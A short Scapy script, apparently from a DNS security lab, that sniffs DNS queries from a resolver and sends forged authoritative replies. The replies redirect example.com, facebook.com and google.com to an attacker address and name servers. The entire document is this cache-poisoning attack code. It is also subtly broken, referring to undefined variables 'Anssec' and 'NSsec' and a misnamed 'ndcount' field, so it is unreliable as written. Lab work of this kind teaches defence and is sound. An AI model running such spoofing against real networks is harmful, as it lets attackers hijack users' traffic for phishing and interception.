 1 from scapy.all import *
2 import sys
3 NS_NAME = "www.example.com"
4 def spoof_dns(pkt):
5         if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
6                 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
7                 ip = IP(src=pkt[IP].dst,dst=pkt[IP].src) # Create an IP object
8                 udp = UDP(dport=pkt[UDP].sport,sport=53) # Create a UPD object
9                 Anssec1 = DNSRR(rrname='ns.attacker32.com',type='A',rdata='1.2.3.4',ttl=259200)
10                 Anssec2 = DNSRR(rrname='ns.example.com',type='A',rdata='1.2.3.4',ttl=259200)
11                 Anssec3 = DNSRR(rrname='facebook.com',type='A',rdata='1.2.3.4',ttl=259200)
12                 NSsec1=DNSRR(rrname='example.com',type='NS',rdata='ns.attacker.com',ttl=259200)
13                 NSsec2=DNSRR(rrname='google.com',type='NS',rdata='ns.attacker.com',ttl=259200)
14                 dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,ndcount=1,an=Anssec,ns=NSsec)
15                 spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
16                 send(spoofpkt)
17 myFilter = "udp and (src host 10.9.0.53 and dst port 53)" # Set the filter
18 pkt=sniff(iface='br-08c9bd89a337', filter=myFilter, prn=spoof_dns)